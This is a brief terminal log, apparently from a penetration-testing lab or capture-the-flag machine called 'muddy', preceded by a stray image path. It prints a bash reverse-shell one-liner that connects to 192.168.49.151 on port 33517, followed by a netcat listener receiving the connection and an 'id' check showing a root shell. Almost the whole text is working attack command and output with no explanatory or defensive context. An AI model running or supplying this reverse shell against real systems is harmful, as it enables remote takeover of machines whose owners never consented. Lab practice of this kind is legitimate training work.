 ○ payload -r
bash -i >& /dev/tcp/192.168.49.151/33517 0>&1
[+] Staring Netcat Listener:
listening on [any] 33517 ...
connect to [192.168.49.151] from (UNKNOWN) [192.168.151.161] 57240
bash: cannot set terminal process group (18121): Inappropriate ioctl for device
bash: no job control in this shell
root@muddy:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@muddy:~#